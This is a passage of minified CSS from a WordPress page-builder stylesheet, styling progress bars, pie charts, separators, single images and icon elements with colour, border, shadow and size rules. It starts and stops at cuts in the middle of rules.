0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-purple .vc_bar,.vc_progress_bar.vc_progress-bar-color-purple .vc_single_bar .vc_bar{background-color:#b97ebb}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-sandy-brown .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-purple .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-white .vc_bar,.vc_progress_bar.vc_progress-bar-color-white .vc_single_bar .vc_bar{background-color:#fff}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-purple .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-white .vc_single_bar .vc_label{color:#666;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-white .vc_label{color:#666;text-shadow:0 -1px 0 rgba(0,0,0,.25)}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-moz-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-ms-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:0 0}to{background-position:40px 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.vc_pie_chart{z-index:0;opacity:0;filter:alpha(opacity=0)}.vc_pie_chart.vc_ready{opacity:1;filter:alpha(opacity=100)}.vc_pie_chart .vc_pie_wrapper{position:relative;margin:0 auto}.vc_pie_chart canvas{position:relative;z-index:1}.vc_pie_chart .vc_pie_chart_value{font-size:200%;position:absolute;top:0;left:0;display:block;width:100%;height:100%;text-align:center}.vc_pie_chart_back{display:block;position:absolute;width:100%;height:100%;top:0;left:0;border:6px solid #f7f7f7;border-radius:50%;opacity:.3;filter:alpha(opacity=30);box-sizing:border-box}.vc_images_carousel .vc_carousel-control{border:none}.vc_carousel .vc_carousel-control{text-shadow:none;border:none;transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear;-o-transition:all .2s linear}.vc_carousel .vc_carousel-control:active,.vc_carousel .vc_carousel-control:focus{outline:0}.vc_carousel .vc_carousel-indicators li{width:5px;height:5px;margin:0;border-color:#f7f7f7;transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear;-o-transition:all .2s linear}.vc_separator{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.vc_separator h4{line-height:1em;font-size:100%;margin:0;word-wrap:break-word;-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}.vc_separator h4 .normal{font-size:12px;font-weight:400}.vc_separator .vc_sep_holder{height:1px;position:relative;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;min-width:10%}.vc_separator .vc_sep_holder .vc_sep_line{height:1px;border-top:1px solid #ebebeb;display:block;position:relative;top:1px;width:100%}.vc_separator.vc_separator_align_left .vc_sep_holder.vc_sep_holder_l,.vc_separator.vc_separator_align_right .vc_sep_holder.vc_sep_holder_r{display:none}.vc_separator.vc_separator_align_center h4{padding:0 .8em}.vc_separator.vc_separator_align_left h4{padding:0 .8em 0 0}.vc_separator.vc_separator_align_right h4{padding:0 0 0 .8em;margin:0!important}.vc_separator.vc_sep_double{height:3px}.vc_separator.vc_sep_double .vc_sep_line{border-bottom:1px solid #ebebeb;border-top:1px solid #ebebeb;height:3px}.vc_separator.vc_sep_dashed .vc_sep_line{border-top-style:dashed}.vc_separator.vc_sep_dotted .vc_sep_line{border-top-style:dotted}.vc_separator.vc_sep_shadow .vc_sep_line{border:none;position:relative;height:20px;top:0;overflow:hidden}.vc_separator.vc_sep_shadow .vc_sep_line::after{content:'';display:block;position:absolute;left:0;top:-20px;right:0;height:10px;border-radius:100%}.vc_separator.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after{right:-100%;box-shadow:10px 10px 10px 1px}.vc_separator.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after{left:-100%;box-shadow:-10px 10px 10px 1px}.vc_separator.vc_separator_no_text:not(.vc_sep_shadow) .vc_sep_holder_l{width:100%}.vc_separator.vc_separator_no_text:not(.vc_sep_shadow) .vc_sep_holder_r{display:none}.vc_separator .vc_icon_element{margin-bottom:0}.vc_separator .vc_icon_element:not(.vc_icon_element-have-style)+h4{padding-left:0}.vc_separator .vc_icon_element:not(.vc_icon_element-have-style) .vc_icon_element-size-xl{margin-left:.8em;margin-right:.8em}.vc_separator.vc_separator-has-text.vc_separator_align_center .vc_icon_element.vc_icon_element-have-style,.vc_separator.vc_separator-has-text.vc_separator_align_right .vc_icon_element.vc_icon_element-have-style{margin-left:.8em}.vc_separator.vc_separator_align_left .vc_icon_element.vc_icon_element-have-style+h4{padding-left:.8em}.vc_separator.vc_sep_border_width_1 .vc_sep_holder .vc_sep_line{border-top-width:1px}.vc_separator.vc_sep_border_width_1.vc_sep_double .vc_sep_holder .vc_sep_line{border-bottom-width:1px;top:0}.vc_separator.vc_sep_border_width_1.vc_sep_shadow .vc_sep_line{top:0}.vc_separator.vc_sep_border_width_1.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after{box-shadow:10px 10px 10px 1px}.vc_separator.vc_sep_border_width_1.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after{box-shadow:-10px 10px 10px 1px}.vc_separator.vc_sep_border_width_2 .vc_sep_holder .vc_sep_line{border-top-width:2px}.vc_separator.vc_sep_border_width_2.vc_sep_double .vc_sep_holder .vc_sep_line{border-bottom-width:2px;top:-1px}.vc_separator.vc_sep_border_width_2.vc_sep_shadow .vc_sep_line{top:-1px}.vc_separator.vc_sep_border_width_2.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after{box-shadow:10px 10px 10px 2px}.vc_separator.vc_sep_border_width_2.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after{box-shadow:-10px 10px 10px 2px}.vc_separator.vc_sep_border_width_3 .vc_sep_holder .vc_sep_line{border-top-width:3px}.vc_separator.vc_sep_border_width_3.vc_sep_double .vc_sep_holder .vc_sep_line{border-bottom-width:3px;top:-1px}.vc_separator.vc_sep_border_width_3.vc_sep_shadow .vc_sep_line{top:-1px}.vc_separator.vc_sep_border_width_3.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after{box-shadow:10px 10px 10px 3px}.vc_separator.vc_sep_border_width_3.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after{box-shadow:-10px 10px 10px 3px}.vc_separator.vc_sep_border_width_4 .vc_sep_holder .vc_sep_line{border-top-width:4px}.vc_separator.vc_sep_border_width_4.vc_sep_double .vc_sep_holder .vc_sep_line{border-bottom-width:4px;top:-2px}.vc_separator.vc_sep_border_width_4.vc_sep_shadow .vc_sep_line{top:-2px}.vc_separator.vc_sep_border_width_4.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after{box-shadow:10px 10px 10px 4px}.vc_separator.vc_sep_border_width_4.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after{box-shadow:-10px 10px 10px 4px}.vc_separator.vc_sep_border_width_5 .vc_sep_holder .vc_sep_line{border-top-width:5px}.vc_separator.vc_sep_border_width_5.vc_sep_double .vc_sep_holder .vc_sep_line{border-bottom-width:5px;top:-2px}.vc_separator.vc_sep_border_width_5.vc_sep_shadow .vc_sep_line{top:-2px}.vc_separator.vc_sep_border_width_5.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after{box-shadow:10px 10px 10px 5px}.vc_separator.vc_sep_border_width_5.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after{box-shadow:-10px 10px 10px 5px}.vc_separator.vc_sep_border_width_6 .vc_sep_holder .vc_sep_line{border-top-width:6px}.vc_separator.vc_sep_border_width_6.vc_sep_double .vc_sep_holder .vc_sep_line{border-bottom-width:6px;top:-3px}.vc_separator.vc_sep_border_width_6.vc_sep_shadow .vc_sep_line{top:-3px}.vc_separator.vc_sep_border_width_6.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after{box-shadow:10px 10px 10px 6px}.vc_separator.vc_sep_border_width_6.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after{box-shadow:-10px 10px 10px 6px}.vc_separator.vc_sep_border_width_7 .vc_sep_holder .vc_sep_line{border-top-width:7px}.vc_separator.vc_sep_border_width_7.vc_sep_double .vc_sep_holder .vc_sep_line{border-bottom-width:7px;top:-3px}.vc_separator.vc_sep_border_width_7.vc_sep_shadow .vc_sep_line{top:-3px}.vc_separator.vc_sep_border_width_7.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after{box-shadow:10px 10px 10px 7px}.vc_separator.vc_sep_border_width_7.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after{box-shadow:-10px 10px 10px 7px}.vc_separator.vc_sep_border_width_8 .vc_sep_holder .vc_sep_line{border-top-width:8px}.vc_separator.vc_sep_border_width_8.vc_sep_double .vc_sep_holder .vc_sep_line{border-bottom-width:8px;top:-4px}.vc_separator.vc_sep_border_width_8.vc_sep_shadow .vc_sep_line{top:-4px}.vc_separator.vc_sep_border_width_8.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after{box-shadow:10px 10px 10px 8px}.vc_separator.vc_sep_border_width_8.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after{box-shadow:-10px 10px 10px 8px}.vc_separator.vc_sep_border_width_9 .vc_sep_holder .vc_sep_line{border-top-width:9px}.vc_separator.vc_sep_border_width_9.vc_sep_double .vc_sep_holder .vc_sep_line{border-bottom-width:9px;top:-4px}.vc_separator.vc_sep_border_width_9.vc_sep_shadow .vc_sep_line{top:-4px}.vc_separator.vc_sep_border_width_9.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after{box-shadow:10px 10px 10px 9px}.vc_separator.vc_sep_border_width_9.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after{box-shadow:-10px 10px 10px 9px}.vc_separator.vc_sep_border_width_10 .vc_sep_holder .vc_sep_line{border-top-width:10px}.vc_separator.vc_sep_border_width_10.vc_sep_double .vc_sep_holder .vc_sep_line{border-bottom-width:10px;top:-5px}.vc_separator.vc_sep_border_width_10.vc_sep_shadow .vc_sep_line{top:-5px}.vc_separator.vc_sep_border_width_10.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after{box-shadow:10px 10px 10px 10px}.vc_separator.vc_sep_border_width_10.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after{box-shadow:-10px 10px 10px 10px}.vc_separator.vc_sep_color_blue .vc_sep_line{border-color:#5472d2}.vc_separator.vc_sep_color_blue.vc_sep_shadow .vc_sep_holder{color:#5472d2}.vc_separator.vc_sep_color_turquoise .vc_sep_line{border-color:#00c1cf}.vc_separator.vc_sep_color_turquoise.vc_sep_shadow .vc_sep_holder{color:#00c1cf}.vc_separator.vc_sep_color_pink .vc_sep_line{border-color:#fe6c61}.vc_separator.vc_sep_color_pink.vc_sep_shadow .vc_sep_holder{color:#fe6c61}.vc_separator.vc_sep_color_violet .vc_sep_line{border-color:#8d6dc4}.vc_separator.vc_sep_color_violet.vc_sep_shadow .vc_sep_holder{color:#8d6dc4}.vc_separator.vc_sep_color_peacoc .vc_sep_line{border-color:#4cadc9}.vc_separator.vc_sep_color_peacoc.vc_sep_shadow .vc_sep_holder{color:#4cadc9}.vc_separator.vc_sep_color_chino .vc_sep_line{border-color:#cec2ab}.vc_separator.vc_sep_color_chino.vc_sep_shadow .vc_sep_holder{color:#cec2ab}.vc_separator.vc_sep_color_mulled_wine .vc_sep_line{border-color:#50485b}.vc_separator.vc_sep_color_mulled_wine.vc_sep_shadow .vc_sep_holder{color:#50485b}.vc_separator.vc_sep_color_vista_blue .vc_sep_line{border-color:#75d69c}.vc_separator.vc_sep_color_vista_blue.vc_sep_shadow .vc_sep_holder{color:#75d69c}.vc_separator.vc_sep_color_black .vc_sep_line{border-color:#2a2a2a}.vc_separator.vc_sep_color_black.vc_sep_shadow .vc_sep_holder{color:#2a2a2a}.vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#ebebeb}.vc_separator.vc_sep_color_grey.vc_sep_shadow .vc_sep_holder{color:#ebebeb}.vc_separator.vc_sep_color_orange .vc_sep_line{border-color:#f7be68}.vc_separator.vc_sep_color_orange.vc_sep_shadow .vc_sep_holder{color:#f7be68}.vc_separator.vc_sep_color_sky .vc_sep_line{border-color:#5aa1e3}.vc_separator.vc_sep_color_sky.vc_sep_shadow .vc_sep_holder{color:#5aa1e3}.vc_separator.vc_sep_color_green .vc_sep_line{border-color:#6dab3c}.vc_separator.vc_sep_color_green.vc_sep_shadow .vc_sep_holder{color:#6dab3c}.vc_separator.vc_sep_color_juicy_pink .vc_sep_line{border-color:#f4524d}.vc_separator.vc_sep_color_juicy_pink.vc_sep_shadow .vc_sep_holder{color:#f4524d}.vc_separator.vc_sep_color_sandy_brown .vc_sep_line{border-color:#f79468}.vc_separator.vc_sep_color_sandy_brown.vc_sep_shadow .vc_sep_holder{color:#f79468}.vc_separator.vc_sep_color_purple .vc_sep_line{border-color:#b97ebb}.vc_separator.vc_sep_color_purple.vc_sep_shadow .vc_sep_holder{color:#b97ebb}.vc_separator.vc_sep_color_white .vc_sep_line{border-color:#fff}.vc_separator.vc_sep_color_white.vc_sep_shadow .vc_sep_holder{color:#fff}.vc_text_separator,.wpb_separator{border-bottom:1px solid #ebebeb;clear:both;height:1px}.vc_sep_width_10{width:10%}.vc_sep_width_20{width:20%}.vc_sep_width_30{width:30%}.vc_sep_width_40{width:40%}.vc_sep_width_50{width:50%}.vc_sep_width_60{width:60%}.vc_sep_width_70{width:70%}.vc_sep_width_80{width:80%}.vc_sep_width_90{width:90%}.vc_sep_width_100,.wpb_single_image img.vc_img-placeholder{width:100%}.vc_sep_pos_align_center{margin-left:auto;margin-right:auto}.vc_sep_pos_align_left{margin-left:0;margin-right:auto}.vc_sep_pos_align_right{margin-left:auto;margin-right:0}.vc_text_separator div{display:inline-block;background-color:#fff;padding:1px 1em;position:relative;top:-9px}.separator_align_left{text-align:left}.separator_align_right{text-align:right}.wpb_single_image a{border:none;outline:0}.wpb_single_image img{height:auto;max-width:100%;vertical-align:top}.wpb_single_image .vc_single_image-wrapper{display:inline-block;vertical-align:top;max-width:100%}.wpb_single_image .vc_single_image-wrapper.vc_box_rounded,.wpb_single_image .vc_single_image-wrapper.vc_box_rounded img{border-radius:4px;-webkit-box-shadow:none;box-shadow:none}.wpb_single_image .vc_single_image-wrapper.vc_box_outline,.wpb_single_image .vc_single_image-wrapper.vc_box_outline_circle{border-radius:0;-webkit-box-shadow:none;box-shadow:none;padding:6px;border:1px solid #ebebeb}.wpb_single_image .vc_single_image-wrapper.vc_box_outline img,.wpb_single_image .vc_single_image-wrapper.vc_box_outline_circle img{border-radius:0;-webkit-box-shadow:none;box-shadow:none;border:1px solid #ebebeb}.wpb_single_image .vc_single_image-wrapper.vc_box_border,.wpb_single_image .vc_single_image-wrapper.vc_box_border_circle{border-radius:0;-webkit-box-shadow:none;box-shadow:none;padding:6px;border:none}.wpb_single_image .vc_single_image-wrapper.vc_box_border img,.wpb_single_image .vc_single_image-wrapper.vc_box_border_circle img{border-radius:0;-webkit-box-shadow:none;box-shadow:none;border:none}.wpb_single_image .vc_single_image-wrapper.vc_box_shadow,.wpb_single_image .vc_single_image-wrapper.vc_box_shadow img,.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border,.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border img,.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle,.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle img,.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_circle,.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_circle img{border-radius:0;-webkit-box-shadow:0 0 5px rgba(0,0,0,.1);box-shadow:0 0 5px rgba(0,0,0,.1)}.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border,.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle{padding:6px}.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_3d{border-radius:0;-webkit-box-shadow:none;box-shadow:none;margin-bottom:15px}.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_3d img{border-radius:0;-webkit-box-shadow:none;box-shadow:none}.wpb_single_image .vc_single_image-wrapper.vc_box_border_circle,.wpb_single_image .vc_single_image-wrapper.vc_box_border_circle img,.wpb_single_image .vc_single_image-wrapper.vc_box_circle,.wpb_single_image .vc_single_image-wrapper.vc_box_circle img,.wpb_single_image .vc_single_image-wrapper.vc_box_outline_circle,.wpb_single_image .vc_single_image-wrapper.vc_box_outline_circle img,.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle,.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle img,.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_circle,.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_circle img{border-radius:50%;-webkit-box-shadow:none;box-shadow:none;overflow:hidden}.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle,.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle img,.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_circle,.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_circle img{-webkit-box-shadow:0 0 5px rgba(0,0,0,.1);box-shadow:0 0 5px rgba(0,0,0,.1)}.wpb_single_image.vc_align_center{text-align:center}.wpb_single_image.vc_align_right{text-align:right}.wpb_single_image.vc_align_left{text-align:left}.wpb_single_image .vc_box_shadow_3d{position:relative;z-index:0;display:inline-block;max-width:100%}.wpb_single_image .vc_box_shadow_3d:after,.wpb_single_image .vc_box_shadow_3d:before{content:"";position:absolute;-webkit-box-shadow:0 15px 10px rgba(0,0,0,.6);box-shadow:0 15px 10px rgba(0,0,0,.6);left:5px;right:50%;bottom:8px;height:30%;z-index:-1;border-radius:inherit;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transform:skewY(-6deg);-ms-transform:skewY(-6deg);transform:skewY(-6deg)}.wpb_single_image .vc_box_shadow_3d:after{left:50%;right:5px;-webkit-transform:skewY(6deg);-ms-transform:skewY(6deg);transform:skewY(6deg);-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.wpb_single_image .vc_figure{display:inline-block;vertical-align:top;margin:0;max-width:100%}.wpb_single_image .vc_figure-caption{margin-top:.2em;font-size:.8em}.wpb_single_image .vc_box_outline.vc_box_border_blue,.wpb_single_image .vc_box_outline_circle.vc_box_border_blue{border-color:#5472d2}.wpb_single_image .vc_box_border.vc_box_border_blue,.wpb_single_image .vc_box_border_circle.vc_box_border_blue{background-color:#5472d2}.wpb_single_image .vc_box_outline.vc_box_border_turquoise,.wpb_single_image .vc_box_outline_circle.vc_box_border_turquoise{border-color:#00c1cf}.wpb_single_image .vc_box_border.vc_box_border_turquoise,.wpb_single_image .vc_box_border_circle.vc_box_border_turquoise{background-color:#00c1cf}.wpb_single_image .vc_box_outline.vc_box_border_pink,.wpb_single_image .vc_box_outline_circle.vc_box_border_pink{border-color:#fe6c61}.wpb_single_image .vc_box_border.vc_box_border_pink,.wpb_single_image .vc_box_border_circle.vc_box_border_pink{background-color:#fe6c61}.wpb_single_image .vc_box_outline.vc_box_border_violet,.wpb_single_image .vc_box_outline_circle.vc_box_border_violet{border-color:#8d6dc4}.wpb_single_image .vc_box_border.vc_box_border_violet,.wpb_single_image .vc_box_border_circle.vc_box_border_violet{background-color:#8d6dc4}.wpb_single_image .vc_box_outline.vc_box_border_peacoc,.wpb_single_image .vc_box_outline_circle.vc_box_border_peacoc{border-color:#4cadc9}.wpb_single_image .vc_box_border.vc_box_border_peacoc,.wpb_single_image .vc_box_border_circle.vc_box_border_peacoc{background-color:#4cadc9}.wpb_single_image .vc_box_outline.vc_box_border_chino,.wpb_single_image .vc_box_outline_circle.vc_box_border_chino{border-color:#cec2ab}.wpb_single_image .vc_box_border.vc_box_border_chino,.wpb_single_image .vc_box_border_circle.vc_box_border_chino{background-color:#cec2ab}.wpb_single_image .vc_box_outline.vc_box_border_mulled_wine,.wpb_single_image .vc_box_outline_circle.vc_box_border_mulled_wine{border-color:#50485b}.wpb_single_image .vc_box_border.vc_box_border_mulled_wine,.wpb_single_image .vc_box_border_circle.vc_box_border_mulled_wine{background-color:#50485b}.wpb_single_image .vc_box_outline.vc_box_border_vista_blue,.wpb_single_image .vc_box_outline_circle.vc_box_border_vista_blue{border-color:#75d69c}.wpb_single_image .vc_box_border.vc_box_border_vista_blue,.wpb_single_image .vc_box_border_circle.vc_box_border_vista_blue{background-color:#75d69c}.wpb_single_image .vc_box_outline.vc_box_border_black,.wpb_single_image .vc_box_outline_circle.vc_box_border_black{border-color:#2a2a2a}.wpb_single_image .vc_box_border.vc_box_border_black,.wpb_single_image .vc_box_border_circle.vc_box_border_black{background-color:#2a2a2a}.wpb_single_image .vc_box_outline.vc_box_border_grey,.wpb_single_image .vc_box_outline_circle.vc_box_border_grey{border-color:#ebebeb}.wpb_single_image .vc_box_border.vc_box_border_grey,.wpb_single_image .vc_box_border_circle.vc_box_border_grey{background-color:#ebebeb}.wpb_single_image .vc_box_outline.vc_box_border_orange,.wpb_single_image .vc_box_outline_circle.vc_box_border_orange{border-color:#f7be68}.wpb_single_image .vc_box_border.vc_box_border_orange,.wpb_single_image .vc_box_border_circle.vc_box_border_orange{background-color:#f7be68}.wpb_single_image .vc_box_outline.vc_box_border_sky,.wpb_single_image .vc_box_outline_circle.vc_box_border_sky{border-color:#5aa1e3}.wpb_single_image .vc_box_border.vc_box_border_sky,.wpb_single_image .vc_box_border_circle.vc_box_border_sky{background-color:#5aa1e3}.wpb_single_image .vc_box_outline.vc_box_border_green,.wpb_single_image .vc_box_outline_circle.vc_box_border_green{border-color:#6dab3c}.wpb_single_image .vc_box_border.vc_box_border_green,.wpb_single_image .vc_box_border_circle.vc_box_border_green{background-color:#6dab3c}.wpb_single_image .vc_box_outline.vc_box_border_juicy_pink,.wpb_single_image .vc_box_outline_circle.vc_box_border_juicy_pink{border-color:#f4524d}.wpb_single_image .vc_box_border.vc_box_border_juicy_pink,.wpb_single_image .vc_box_border_circle.vc_box_border_juicy_pink{background-color:#f4524d}.wpb_single_image .vc_box_outline.vc_box_border_sandy_brown,.wpb_single_image .vc_box_outline_circle.vc_box_border_sandy_brown{border-color:#f79468}.wpb_single_image .vc_box_border.vc_box_border_sandy_brown,.wpb_single_image .vc_box_border_circle.vc_box_border_sandy_brown{background-color:#f79468}.wpb_single_image .vc_box_outline.vc_box_border_purple,.wpb_single_image .vc_box_outline_circle.vc_box_border_purple{border-color:#b97ebb}.wpb_single_image .vc_box_border.vc_box_border_purple,.wpb_single_image .vc_box_border_circle.vc_box_border_purple{background-color:#b97ebb}.wpb_single_image .vc_box_outline.vc_box_border_white,.wpb_single_image .vc_box_outline_circle.vc_box_border_white{border-color:#fff}.wpb_single_image .vc_box_border.vc_box_border_white,.wpb_single_image .vc_box_border_circle.vc_box_border_white{background-color:#fff}.vc_icon_element{line-height:0;font-size:14px;margin-bottom:35px}.vc_icon_element.vc_icon_element-outer{box-sizing:border-box;text-align:center}.vc_icon_element.vc_icon_element-outer.vc_icon_element-align-left{text-align:left}.vc_icon_element.vc_icon_element-outer.vc_icon_element-align-center{text-align:center}.vc_icon_element.vc_icon_element-outer.vc_icon_element-align-right{text-align:right}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner{text-align:center;display:inline-block;border:2px solid transparent;width:4em;height:4em;box-sizing:content-box;position:relative}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_icon_element-icon{font-size:2.15em;font-style:normal;font-weight:400;line-height:1!important;font-size-adjust:none;font-stretch:normal;-webkit-font-feature-settings:normal;font-feature-settings:normal;-webkit-font-language-override:normal;font-language-override:normal;-webkit-font-kerning:auto;font-kerning:auto;font-synthesis:weight style;font-variant:normal;text-rendering:auto;display:inline-block;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_icon_element-icon:before{font-style:normal;font-weight:400;display:inline-block;text-decoration:inherit;width:inherit;height:inherit;font-size:1em;text-align:center;text-rendering:optimizelegibility}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_gitem-link,.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_icon_element-link{width:100%;height:100%;display:block;position:absolute;top:0;box-sizing:content-box;border:none}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xs{max-width:100%!important;line-height:1.2em!important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xs.vc_icon_element-have-style-inner{width:2.5em!important;height:2.5em!important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xs .vc_icon_element-icon{font-size:1.2em!important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-sm{max-width:100%!important;line-height:1.6em!important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-sm.vc_icon_element-have-style-inner{width:3.15em!important;height:3.15em!important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-sm .vc_icon_element-icon{font-size:1.6em!important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-md{max-width:100%!important;line-height:2.15em!important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-md.vc_icon_element-have-style-inner{width:4em!important;height:4em!important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-md .vc_icon_element-icon{font-size:2.15em!important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-lg{max-width:100%!important;line-height:2.85em!important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-lg.vc_icon_element-have-style-inner{width:5em!important;height:5em!important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-lg .vc_icon_element-icon{font-size:2.85em!important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xl{max-width:100%!important;line-height:5em!important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xl.vc_icon_element-have-style-inner{width:7.15em!important;height:7.15em!important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xl .vc_icon_element-icon{font-size:5em!important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded,.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded .vc_gitem-link,.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded .vc_icon_element-link,.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-outline,.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-outline .vc_gitem-link,.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-outline .vc_icon_element-link{border-radius:50%}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-less,.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-less .vc_gitem-link,.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-less .vc_icon_element-link,.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-less-outline,.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-less-outline .vc_gitem-link,.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-less-outline .vc_icon_element-link{border-radius:5px}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-blue .vc_icon_element-icon{color:#5472d2}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-turquoise .vc_icon_element-icon{color:#00c1cf}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-pink .vc_icon_element-icon{color:#fe6c61}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-violet .vc_icon_element-icon{color:#8d6dc4}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-peacoc .vc_icon_element-icon{color:#4cadc9}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-chino .vc_icon_element-icon{color:#cec2ab}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-mulled_wine .vc_icon_element-icon{color:#50485b}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-vista_blue .vc_icon_element-icon{color:#75d69c}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-black .vc_icon_element-icon{color:#2a2a2a}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-grey 